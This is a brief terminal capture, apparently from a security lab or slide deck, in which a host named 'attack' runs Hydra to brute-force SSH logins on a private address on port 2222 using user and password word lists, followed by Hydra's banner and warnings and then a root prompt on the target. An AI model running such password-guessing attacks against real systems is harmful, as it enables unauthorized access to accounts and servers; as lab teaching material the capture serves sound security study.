 ubuntu@attack:~$ hydra -L user.txt -P pass.txt ssh://172.20.0.3:2222
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
Hydra (http://www.thc.org/thc-hydra) starting at 2023-12-02 11:54:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 24 login tries (l:4/p:6), ~0 tries per task
[DATA] attacking service ssh on port 2222
root@server:/home/ubuntu#